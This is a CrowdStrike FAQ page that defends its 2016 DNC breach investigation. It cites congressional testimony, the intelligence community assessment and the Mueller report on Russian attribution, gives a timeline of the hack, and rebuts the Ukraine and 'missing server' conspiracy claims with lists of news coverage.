The Senate report states on page 48:

*"The Committee found that specific intelligence as well as open source assessments support the assessment that President Putin approved and directed aspects of this influence campaign."*

Furthermore, in his testimony in front of the House Intelligence Committee, Shawn Henry stated the following with regards to CrowdStrike's degree of confidence that the intrusion activity can be attributed to Russia, cited from page 24:

1. *HENRY: We said that we had a high degree of confidence it was the Russian Government. And our analysts that looked at it and that had looked at these types of attacks before, many different types of attacks similar to this in different environments, certain tools that were used, certain methods by which they were moving in the environment,and looking at the types of data that was being targeted, that it was consistent with a nation-state adversary and associated with Russian intelligence.* 

### **Have any other organizations concluded that Russia was behind the DNC hack?**

Yes. CrowdStrike's conclusion that Russia was behind the DNC hack is supported by the U.S. Intelligence community and also by independent Congressional reports. Most recently, th[e Senate Intelligence Committee released a report in April 2020](https://urldefense.proofpoint.com/v2/url?u=https-3A__www.intelligence.senate.gov_sites_default_files_documents_Report-5FVolume4.pdf&d=DwMGaQ&c=08AGY6txKsvMOP6lYkHQpPMRA1U6kqhAwGa8-0QCg3M&r=eljL9UdZnEjPiHRYkjKRQ4M60a_TDl3E-klWZcoTLHM&m=nDDWp1pu9zkeYUUsuqLPM77vSN5SsbB6bAG8yw2uGB4&s=QhXi60CK95m8MTzfizmKC351MQ5PfyGCTlywr8qU428&e=) that validated the previous conclusions of th[e Intelligence Community Assessment, published on January 6, 2017,](https://www.dni.gov/files/documents/ICA_2017_01.pdf) all concluding that Russia was behind the DNC data breach.

- Page 157 of the Senate report states that the Select Committee on Intelligence "conducted an extensive examination of the intelligence demonstrating Russia's intrusions into DNC networks." Senator Richard Burr (R – North Carolina), who served as Chairman of the Senate Intelligence Committee at the time the report was issued, confirmed this finding: "The Committee found no reason to dispute the Intelligence Community's conclusions."
- Th[e Intelligence Community Assessment](https://www.dni.gov/files/documents/ICA_2017_01.pdf), published on January 6, 2017 also confirms that Russia was behind the DNC hack, stating on page 2 of the report: "In July 2015, Russian intelligence gained access to Democratic National Committee (DNC) networks and maintained that access until at least June 2016. This unclassified ODNI report was based on extensive classified intelligence collected by the CIA, NSA, and FBI; the ODNI determined the classified intelligence should not be released in order to protect the sensitive sources and methods by which it was collected.

It's also worth noting that other security companies, including Fidelis and FireEye have supported CrowdStrike's analysis.

### **Does CrowdStrike have evidence that data was exfiltrated from the DNC network?**

Yes. Shawn Henry stated in his testimony to the House Intelligence Committee that CrowdStrike had indicators of exfiltration (page 32) and that data had clearly left the network. Also, on page 2, th[e Intelligence Community Assessment](https://www.dni.gov/files/documents/ICA_2017_01.pdf) also confirmed that the Russian intelligence agency GRU *"had exfiltrated large volumes of data from the DNC."*

#### **Did CrowdStrike see in real-time the adversaries exfiltrate data and emails from the DNC network?**

No and that's typical for incident response cases. In the vast majority of cyber investigations, incident responders don't witness exfiltration in real-time. In fact, often we are called in after theft has taken place. We collect forensics, evidence of prior activity on the network, map where the adversary has gained access and prepare remediation plans.

In this particular case, CrowdStrike saw circumstantial evidence of data exfiltration from the DNC network. As a reference point circumstantial evidence is the type of evidence such as DNA analysis or fingerprints that are fully admissible in courts.

Shawn Henry stated in his testimony that CrowdStrike had indicators of exfiltration (page 32 of the testimony):

*"Counsel just reminded me that, as it relates to the DNC' we have indicators that data was exfiltrated. We did not have concrete evidence that data was exfiltrated from the DNC, but we have indicators that it was exfiltrated.'*

and circumstantial evidence that data was taken as he states on page 75 "so there is circumstantial evidence that it was taken" and page 76:

*"MR. HENRY: So, to go back, because I think it's important to characterize this. We didn't have a network sensor in place that saw data leave' We said that the data Ieft based on the circumstantial evidence. That was a conclusion that we made. when I answered that question, I was trying to be as factually accurate' I want to provide the facts. so I said that we didn't have direct evidence' But we made a conclusion that the data left the network."*

On page 32 of the testimony, Henry also explains that

*"We don't have video of it happening, but there are indicators that it happened" and "we did not have concrete evidence that data was* exfiltrated from the DNC, but we have indicators that it was exfiltrated." As another reference point, the independent report by Special Counsel [Robert S. Mueller also cites the theft of documents from the DNC and DCCC on page 40, stating the following:](https://www.justice.gov/storage/report.pdf)

*"Officers from Unit 26165 stole thousands of documents from the DCCC and DNC networks, including significant amounts of data pertaining to the 2016 U.S. federal elections. Stolen documents included internal strategy documents, fundraising data, opposition research, and emails from the work inboxes of DNC employees."*### **Is it true that part of the exfiltration happened after CrowdStrike was already engaged by the DNC?**

This question about the specific timeline of the exfiltration is addressed directly by Shawn Henry in his testimony on page 26.

*"MR. HENRY: So the analysis started the first day or two in May, and then that was about 4 to 6 weeks. I think, on June 10th, we started what we call the remediation event. so we collected enough intelligence. We identified where the adversaries were in the environment' We came up with a remediation plan to say we see them in multiple locations. This – these are the actions that we need to execute in order to put a new infrastructure in place and to ensure that the adversaries don't have access to the new infrastructure. So that would have been June 10th when we started. And we did the remediation event over a couple of days."*

Of note, it is a standard practice in incident response to first coordinate a remediation event to prevent the adversary from doing further damage and following that to fully restore network functionality. We followed industry best practices to accomplish the fastest remediation path for our customer.

On page 27 of Shawn Henry's testimony, he further explains CrowdStrike's role as incident responders:

*"To be clear, our goal, my goal was to protect the client. We were hired to protect the client. We identified an adversary there. The goal was to make sure that the adversary was removed and the client had a clean environment with which to work."*

#### **Did any DNC endpoints protected by your technology get breached in subsequent attacks?**

There is no indication of subsequent breaches taking place on any DNC machine protected by CrowdStrike Falcon.

## **Do you have a comment about the allegation that Russia stole Democratic Party emails from John Podesta and then passed them to WikiLeaks?**

CrowdStrike was not involved in investigating John Podesta's email leaks. Henry says on page 62 of this testimony, he "has no relationship with them [the Podesta emails]."

## **What is the timeline of the DNC hack?**

According to public records, this is the timeline of the DNC hack that CrowdStrike was hired to investigate. :

- **Beginning in July 2015: "**[Russian intelligence gained access](https://www.dni.gov/files/documents/ICA_2017_01.pdf) to Democratic National Committee (DNC) networks ( page 2).
- **Sept. 25, 2015:** [An FBI agent contacted the DNC](https://intelligence.house.gov/uploadedfiles/ty54.pdf) Information Technology director/contractor in charge of the DNC network, alerting him to suspicious activity in the network and referencing the "Dukes" (p16), a well-known pseudonym in the cybersecurity community for Russian government actors. The FBI agent called the DNC again in October 2015, November 2015, December 2015 (p12) asking the contractor to "corroborate, to look into specific activities that the FBI had noticed emanating from the DNC network that could be nefarious." (p8)
- **Beginning in December 2015: Russian intelligence actors engaged in attacks on election systems, including scanning a** "widely used vendor of election systems," according to **DHS**. The attacks continued through June 2016 (p30.)
- **Beginning April 2016:** The GRU "…stole thousands of documents from the [DCCC and DNC](https://www.justice.gov/storage/report.pdf) networks, including significant amounts of data pertaining to the 2016 U.S. federal elections. Stolen documents included internal strategy documents, fundraising data, opposition research, and emails from the work inboxes of DNC employees." (p40)
- **April 14, 2016:** "The GRU began stealing DCCC data shortly after it gained access to the network. On April 14, 2016 (approximately three days after the initial intrusion) GRU officers downloaded rar.exe onto the DCCC's document server. The following day, the GRU searched one compromised DCCC computer for files containing search terms that included "Hillary," "DNC," "Cruz," and "Trump."
- **April 28, 2016:** The DNC contractor discovered [unusual activity on the DNC](https://intelligence.house.gov/uploadedfiles/ty54.pdf) network. "…the first day that we found activity on our network that was unusual, nefarious by adversaries…" "we saw sort of very loud activity… on one of our Window servers that couldn't have been done by one of us…an authorized user. The kinds of activity we were looking at was accessing multiple different password vaults of different users, which is not something that anyone would do. And so that triggered an alarm for us…" (p24)
- **April 30, 2016:** CrowdStrike was contacted by the [DNC outside counsel](https://intelligence.house.gov/uploadedfiles/sh21.pdf) to discuss a suspected breach. *This was CrowdStrike's first involvement in this matter.* (p6)
- **May 1-2, 2016:** CrowdStrike initiated an investigation into the breach of the [DNC network](https://intelligence.house.gov/uploadedfiles/sh21.pdf). (p26)
- **June 10-13, 2016:** The [DNC network remediation took place.](https://intelligence.house.gov/uploadedfiles/sh21.pdf) (p35)
- **June 13, 2016:** CrowdStrike and the DNC outside counsel [alerted the FBI](https://intelligence.house.gov/uploadedfiles/sh21.pdf) that they had identified Russian actors on the DNC network. (p35)
- **June 2016:** [The FBI requested forensic information](https://intelligence.house.gov/uploadedfiles/sh21.pdf), indicators of compromise (pieces of malicious code) that CrowdStrike discovered on the DNC computer network. With DNC permission, CrowdStrike continued to share information from the breach through December 2016, including "digital images" or copies of hard-drives. (p35)
- **June 14, 2016:** The DNC, via CrowdStrike[, publicly announced](https://www.foxnews.com/tech/russian-government-affiliated-hackers-breach-dnc-take-research-on-donald-trump) the breach of the DNC network and detailed its investigation.
- **July 29, 2016:** The DCCC [publicly](https://www.foxnews.com/politics/sources-dem-campaign-arm-hack-bears-similarities-to-dnc-breach) announced it was a victim of Russian hacking.
- **August 26, 2016:** [Separate cyber activity continued](https://www.intelligence.senate.gov/sites/default/files/documents/Report_Volume1.pdf) on state election systems through Dec 29, 2016 ( p25-26.) Later it was discovered the Russians had, at least, scanned a total of 21 state election infrastructures. (p50)- **September 20, 2016:** "O[n September 20, 2016](https://www.justice.gov/storage/report.pdf), the GRU began to generate copies of the DNC data using [redacted] function designed to allow users to produce backups of databases (referred to [redacted] as "snapshots"). The GRU then stole those snapshots by moving them to [redacted] account that they controlled, from there the copies were moved to GRU-controlled computers. The GRU stole approximately 300 gigabytes of data from the DNC cloud-based account." (pp 49-50)
- **October 7, 2016:** [DHS & ODNI release joint statement](https://www.dhs.gov/news/2016/10/07/joint-statement-department-homeland-security-and-office-director-national) about stolen emails: "The U.S. Intelligence Community (USIC) is confident that the Russian Government directed the recent compromises of e-mails from US persons and institutions, including from US political organizations….These thefts and disclosures are intended to interfere with the US election process.(p1)
- **[January 6, 2017](https://www.dhs.gov/news/2017/01/06/statement-secretary-johnson-designation-election-infrastructure-critical)**. "The [Department of Homeland Security \(DHS\)](https://www.cisa.gov/election-security) designated the infrastructure used to administer the Nation's elections as critical infrastructure. This designation recognizes that the United States' election infrastructure is of such vital importance to the American way of life that its incapacitation or destruction would have a devastating effect on the country." (p1)

## **January 22, 2020 UPDATE**

**CrowdStrike is non-partisan** – we routinely work with both Republican and Democratic organizations to protect them from cyber-attacks – along with thousands of other organizations around the world of all industries and sizes.

Here are a few key facts about CrowdStrike:

- We were **founded in California** and are headquartered in the heart of Silicon Valley in Sunnyvale, California. We are one of the fastest growing global companies in cybersecurity today.
- Our **founders have no connections to Ukraine**. Suggestions to the contrary are completely false.
- We have **never had physical possession of the DNC servers**. We conducted our investigation using a process called "imaging" an established practice in cyber investigations that involves making a copy of the hard drives and memory. This is standard procedure for cyber investigations.
- We worked closely with law enforcement and **provided all forensic evidence and analysis to the FBI** as requested.

We are proud of our work and will remain focused on our mission of protecting our customers around the world from dangerous cyber threats.We are grateful that the media has debunked false claims about our work for the Democratic National Committee (DNC) in 2016:

- **The Washington Post**, [The Russians manipulated our elections. We helped.](https://www.washingtonpost.com/outlook/the-russians-manipulated-our-elections-we-helped/2020/04/23/e44e9e76-5742-11ea-9000-f3cffee23036_story.html)
	- An opinion piece by David Ignatius discussing the lessons from Thomas Rid's new book, making the case that the 2016 election meddling was a proven example of Russia's disinformation tenet.
- **The New York Times**, [Republican-Led Review Backs Intelligence Findings on Russian Interference](https://www.nytimes.com/2020/04/21/us/politics/russian-interference-senate-intelligence-report.html): [A three-year review by the Republican-led Senate Intelligence Committee unanimously found that the intelligence community](https://www.dni.gov/files/documents/ICA_2017_01.pdf) assessment stating that Russia breached the DNC was fundamentally sound and untainted by politics.
- **NBC News**, [Meet the Press 12/29/19:](https://www.nbc.com/meet-the-press/video/meet-the-press-122919/4088172)
	- Clint Watts and Chuck Todd discuss CrowdStrike and the conspiracy theory that has been debunked.
	- Transcript here: <https://www.nbcnews.com/meet-the-press/meet-press-december-29-2019-n1106036>
- **The Washington Post**, [In call to Ukraine's president, Trump revived a favorite conspiracy theory about the DNC hack](https://www.washingtonpost.com/technology/2019/09/25/trumps-mention-crowdstrike-call-with-ukraines-president-recalls-russian-hack-dnc/): Discusses the CrowdStrike conspiracy theory and how it has been debunked.
- **CNN Business**, [What is CrowdStrike and why is it part of the Trump whistleblower complaint?](https://www.cnn.com/2019/09/26/tech/what-is-crowdstrike/index.html):
- Gives background on CrowdStrike and debunks the conspiracy theory
- **Wired**, [How Trump's Ukraine Mess Entangled CrowdStrike:](https://www.wired.com/story/trump-ukraine-call-crowdstrike-dnc-russia/) Discusses the CrowdStrike theory and debunks the idea that there is a missing server.
- **NBC News**, [Debunking The Crowdstrike Conspiracy Theory](https://www.youtube.com/watch?v=9jDac0D1-SI)
- Discusses the CrowdStrike theory and how it has been debunked.
- **The Daily Beast**, [The Truth About Trump's Insane Ukraine 'Server' Conspiracy](https://www.thedailybeast.com/crowdstrike-the-truth-about-trumps-insane-ukraine-server-conspiracy): Describes why Trump's theories about Ukraine and CrowdStrike have been debunked.
- CNN, ["Don't miss the totally debunked conspiracy theory Donald Trump pushed in the Ukraine call"](https://www.cnn.com/2019/09/30/politics/crowdstrike-donald-trump-ukraine/index.html) Discusses the conspiracy theory and how it has been debunked.

## **September 25, 2019 Update:**

With regards to our investigation of the DNC hack in 2016, we provided all forensic evidence and analysis to the FBI. As we've stated before, we stand by our findings and conclusions that have been fully supported by the US Intelligence community.

## **FAQ on Recent News Coverage of CrowdStrike**

#### **Is your owner Ukrainian?**

No. CrowdStrike was founded by George Kurtz and Dmitri Alperovitch. George is an American entrepreneur and recognized security expert, author, entrepreneur, and speaker. He also started Foundstone, a worldwide security products and services company that was acquired by McAfee in 2004.

CrowdStrike's Co-founder Dmitri Alperovitch is a Russia-born U.S. citizen, who has spent all of his adult life in the United States, and has no connection to Ukraine.

As a public company, our ownership is available on the SEC.gov website.## **Do you stand behind your work for the DNC?**

As we've repeatedly stated, we stand by the findings and analysis of our investigation, and, as detailed in our company statement, we've provided all forensic evidence and analysis to the FBI as requested. Additionally, our findings have been supported by the U.S. intelligence community and other cybersecurity companies.

The investigation is detailed on our blog below.

#### **Did you comply with FBI's requests for information?**

We've provided all forensic evidence and analysis to the FBI related to the DNC investigation as requested. We have never declined any request for information from the FBI related to this investigation, and there are no pending requests for information by the FBI.

### **Do you have the DNC servers?**

We have never taken physical possession of any DNC servers. When cyber investigators respond to an incident, they capture that evidence in a process called "imaging." It involves making an exact byte-for-byte copy of the hard drives. They do the same for the machine's memory, capturing evidence that would otherwise be lost at the next reboot, and they monitor and store the traffic passing through the victim's network. This has been standard procedure in incident response investigations for decades. The images, not the computer's hardware, provide the evidence.

Our cloud-native, crowdsourced approach to solving cybersecurity enables us to deliver state- of-the-art protection to organizations big and small. Consequently, we are proud that customers from every major industry, level of government, and political affiliation turn to CrowdStrike to stop breaches.

#### **Are you affiliated with the Democratic party?**

CrowdStrike is not affiliated with any political party. We are a public cybersecurity company, and are non-partisan. We have done cybersecurity work for, and currently protect, both Republican and Democratic political organizations at the state, local, and federal level, and we have thousands of non-political companies and organizations as customers.

#### **Do you have Secretary Hillary Clinton's email server? Have you ever had access to her emails?**

No. We have never worked for Secretary Clinton or her campaign, and never had access to her server or emails.

#### **Where can I find more information?**

Many news outlets have written about CrowdStrike's investigation of the DNC hack and subsequent comments made by President Trump. You can learn more at:

- NBC News, November 14, 2019: [Debunking The Crowdstrike Conspiracy Theory](https://watsupamericas.com/news/debunking-the-crowdstrike-conspiracy-theory-nbc-news-now/)
- CNN, September 30, 2019: ["Don't miss the totally debunked conspiracy theory Donald Trump pushed in the Ukraine call"](https://www.cnn.com/2019/09/30/politics/crowdstrike-donald-trump-ukraine/index.html)
- AP/Washington Post, September 27, 2019: ["Why Trump asked Ukraine's president about 'CrowdStrike'"](https://apnews.com/12d7f500b18d4412bbd330f17b30751a)
- Daily Beast, September 25, 2019: ["The Truth About Trump's Insane Ukraine 'Server' Conspiracy"](https://www.thedailybeast.com/crowdstrike-the-truth-about-trumps-insane-ukraine-server-conspiracy)
- Wired, September 25, 2019: ["How Trump's Ukraine Mess Entangled CrowdStrike"](https://www.wired.com/story/trump-ukraine-call-crowdstrike-dnc-russia/)
- . Daily Beast, July 17, 2019: ["Trump's 'Missing DNC Server' Is Neither Missing Nor a Server"](https://www.thedailybeast.com/trumps-missing-dnc-server-is-neither-missing-nor-a-server/)
- Security Week, October 4, 2018: ["The DNC Hacker Indictment: A Lesson in Failed Misattribution"](https://www.securityweek.com/dnc-hacker-indictment-lesson-failed-misattribution)
- . Daily Beast, July 16, 2018 : ["Trump's 'Missing DNC Server' Is Neither Missing Nor a Server"](https://www.thedailybeast.com/trumps-missing-dnc-server-is-neither-missing-nor-a-server)
- Daily Beast, June 13, 2018: ["Mueller Indicts 12 Russian Officers for Hacking Dems in 2016"](https://www.thedailybeast.com/mueller-indicts-12-russian-officers-for-hacking-dems-in-2016?ref=home)
- U.S. Department of Justice Indictment, June 13, 2018: ["Case 1:18-cr-00215-ABJ"](https://www.justice.gov/file/1080281/download)
- ArsTechnica, March 23, 2018: "[DNC "lone hacker" Guccifer 2.0 pegged as Russian spy after opsec fail](https://arstechnica.com/tech-policy/2018/03/dnc-lone-hacker-guccifer-2-0-pegged-as-russian-spy-after-opsec-fail/)"
- . Tech Crunch, March 22, 2018: ["More evidence ties alleged DNC hacker Guccifer 2.0 to Russian intelligence"](https://techcrunch.com/2018/03/22/more-evidence-ties-guccifer-2-0-to-russian-intelligence/)
- AP, January 26, 2018: ["Report: Dutch spies caught Russian hackers on tape](https://www.apnews.com/ef3b036949174a9b98d785129a93428b/Report:-Dutch-spies-caught-Russian-hackers-on-tape)"
- De Volkskrant, January 25, 2018: "[Dutch Intelligence Watched Russian Hackers Attack the U.S](https://www.youtube.com/watch?v=dWaEUYlOpsc)"
